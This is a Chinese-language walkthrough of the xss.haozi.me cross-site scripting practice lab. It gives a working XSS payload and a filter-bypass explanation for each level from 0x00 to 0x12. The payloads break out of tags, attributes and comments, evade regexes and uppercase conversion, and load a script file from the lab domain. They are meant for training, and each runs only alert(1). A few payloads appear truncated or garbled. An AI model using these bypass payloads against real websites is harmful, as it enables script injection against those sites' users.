10.xss.haozi.me通关教程

0x00

首先整体浏览网站

分别是xss注入点,注入后的HTML代码以及网页源码



构造常规payload:

<script>alert(1)</script>

成功通关

0x01



看到注入点是在<textarea></textarea>标签中, 所以用上一题的方法是不会被解析的, 故需要去构造标签, 闭合<textarea></textarea>, 就可以注入了:

</textarea><script>alert(1)</script><textarea>

成功通关









或者, 利用error事件也可以:

这个img,是用来给页面加入图片的,图片的地址就是由src来设置的,然后后面那个onerror是一个事件,就是一旦出错,就会执行里面的JavaScript代码。所以我们就把图片的地址随便写一个,然后程序出错,最后执行JavaScript代码。

</textarea><img src="x" onerror="alert(1)"><textarea>成功通关

0x02



输入常规payload:

<script>alert(1)</script>

我们发现这题的注入点是把值转化为字符串, 然后显示在输入框内, 这样前两题的标签闭合注入也就失效了



可以借鉴sql注入的方法, 将前面的双引号闭合, 然后注入新的标签,上一关是闭合整个标签,这次就闭合一半,使用">把前面的标签给闭合了,然后再写自己的标签:

"><img src="x" onerror="alert(1)">成功通关

0x03



审查源码我们发现,括号, 方括号都被过滤了:

可以用 `` 来代替进行绕过:

<script>alert1</script>

成功通关



0x04







审查源码我们发现,这题把括号、正括号和引号都过滤了:

可以考虑用html编码来绕过, 将(1)进行html编码:

构造payload:

<img src="" onerror=alert(1)>成功通关

0x05







此题的注入点处于注释符之间, 而注释符的后半部被替换为一个

从而防止了注释被闭合:

注释方式有两种:

<!-- 注释内容 -->

<!-- 注释内容 --!>可以用第二种方法:

--!><script>alert(1)</script><!--成功通关





0x06



这题用了正则表达式来过滤:

分析regex表达式:

/auto|on.*=|>/ig

它匹配了: auto 、以on开头且以=结尾的字符串、 >

所以过滤了autofocus和onerror等事件, 以及防止input标签被闭合

但是它并没有匹配换行符, 可以通过换行来绕过匹配:

type="image" src="" onerror

=alert(1)成功通关

0x07

这题也是正则表达式, 将匹配到的替换为空:

分析正则表达式:

/<\/?[^>]+>/gi

这里分为三部分来分析: /<\/?[^>]+>/gi

<\/?

\转义符与/结合, 从而转义了/, 进而含义是匹配: </

再加上+ (匹配前面的子表达式一次或多次), 所以是匹配: < 或者 </

[^>]+

首先要明白, 中括号的用法: [abc] => 匹配abc中的任意一个;

然后^符号的两种用法:

1. 限定开头: 比如, /^A/会匹配"An e"中的A,但是不会匹配"ab A"中的A

2. 取反(仅处于中括号中成立): 比如,[^a-zA-Z0-9]表示 “找到一个非字母也非数字的字符”。

最后是+的含义:匹配前面的子表达式一次或多次。

所以,总的来说,[^>]+ 匹配了除了^的任意字符的一次或者多次

>

单纯匹配>。

总的表达式就是,匹配: </ 任意字符 >, 而且 /i 过滤了大小写

匹配了尖括号<>开头结尾的字符串替换为空.可以通过少输入一个>来绕过正则,但仍然可以执行.<img src="x" onerror="alert(1)"

成功通关





0x08

正则过滤了: </style>,那么可以通过多加一个空格, 造成正则逃逸

</style ><script>alert(1)</script><style>成功通关

或者也可以利用正则式不能匹配空格来绕过:

</style

><script>alert(1)</script><style>成功通关









0x09

这题正则表达式白名单式地匹配了固定网址:

我们可以通过在正确的网址后面继续做文章, 说白了就是输入的xss中必须包含指定网址就可以了;

在com后面多加字符, 再把前面的双引号闭合, 再输入onerror错误事件:

https://www.segmentfault.com1" onerror=alert(1)

成功通关

或者

https://www.segmentfault.com"></script><img src="" onerror="alert(1)

成功通关





0x0A

通过html转义, 把能注入的关键字都过滤了:

可以直接引用指定网站下的目录文件来达到xss注入的目的,

比如: 在靶场的目录下有个j.js文件, 里面有alert(1);代码, 直接调用即可:

https://www.segmentfault.com.haozi.me/j.js

成功通关



0x0B

程序将所有字母转换为大写:这里需要明白的一点是HTML中对大小写不敏感,JS中对大小写敏感

对js代码进行编码处理, 而html部分不变

<img src="x" onerror="alert(&

成功通关

另一种方法是:

域名对大小写也不敏感 , 所有可以用上一题的方法, 调用靶机上自带的j.js代码, 完成xss注入:

<script src=https://www.segmentfault.com.haozi.me/j.js></script>

成功通关



0x0C

这题和上一题相比, 只是多了一个对script的过滤, 用上一题的第一种方法即可:

<img src="x" onerror="alert(1)">;ert(1)">

<img src="x" onerror="alert(1)">;ert(1)">成功通关

第二种方法也可以, 思路和sql注入类似,发现script被替换为空, 那么可以前后进行畸形构造:

<sscriptcript src=https://www.segmentfault.com.haozi.me/j.js></sscriptcript>

成功通关





0x0D

把斜杠, 单、双引号都过滤了:

回车可以破坏注释结构:

直接注入alert(1), 再配合js的注释符 --> 注释掉'):

alert(1);

-->成功通关



0x0E

正则匹配的意思是,将尖括号后面追加一个下划线, 并且将所有字符大写:

比如: <a 变为: <_A

这几乎过滤了所有标签, 包括<script>, 匹配了所有<与字母的组合.即<s无法使用.

找到一个字符的大写是s的: ſ (古英文, 拉丁文):且其ascii值不与s相等,因此可以绕过.

<ſcript src="https://www.segmentfault.com.haozi.me/j.js"></script>

成功通关





0x0F





对一些常用的注入字符进行了html编码处理:

但是, 它忽略了一点, 由于编码后处于html标签中, 所以当解析代码的时候, 被过滤编码的字符仍然会被还原来执行, 所以可以说, 被过滤的字符可以用

注入使其闭合, 在注释掉后面的内容即可:

'); alert(1); //

成功通关

或者也可闭合后面的单引号:

'); alert('1

成功通关



0x10

没有过滤, 随意给window.date一个值, 再注入:

''; alert(1);

成功通关



0x11



发现所有一些字符被转义了, 就连换行符等也被转义了:

但是发现竟然还可以用....原因是:

//虽然被转义成了\/\/, 但转义之后还是//, 在js中还是注释符 (勿与正则弄混)

"); alert(1); //

成功通关

或者:

"); alert("1

成功通关



0x12

这题将双引号转义了, 就不能好好闭合了:但是, 换个思路, 它并没有将转义符转义, 那么我们可以将转义符转义:

\"); alert(1); //成功通关

另外一个答案



通过闭合前面的script标签, 内嵌一个script标签即可:

</script><script>alert(1)</script><script>

成功通关

文笔生疏,措辞浅薄,望各位大佬不吝赐教,万分感谢。

免责声明:由于传播或利用此文所提供的信息、技术或方法而造成的任何直接或间接的后果及损失,均由使用者本人负责, 文章作者不为此承担任何责任。

转载声明:儒道易行 拥有对此文章的修改和解释权,如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经作者允许,不得任意修改或者增减此文章的内容,不得以任何方式将其用于商业目的。

博客:

https://rdyx0.github.io/

先知社区:

https://xz.aliyun.com/u/37846

SecIN:

https://www.sec-in.com/author/3097

CSDN:

https://blog.csdn.net/weixin_48899364?type=blog

公众号:

https://mp.weixin.qq.com/mp/appmsgalbum?__biz=Mzg5NTU2NjA1Mw==&action=getalbum&album_id=1696286248027357190&scene=173&from_msgid=2247485408&from_itemidx=1&count=3&nolastread=1#wechat_redirect

FreeBuf:

https://www.freebuf.com/author/%E5%9B%BD%E6%9C%8D%E6%9C%80%E5%BC%BA%E6%B8%97%E9%80%8F%E6%8E%8C%E6%8E%A7%E8%80%85

转载

转载

分享

分享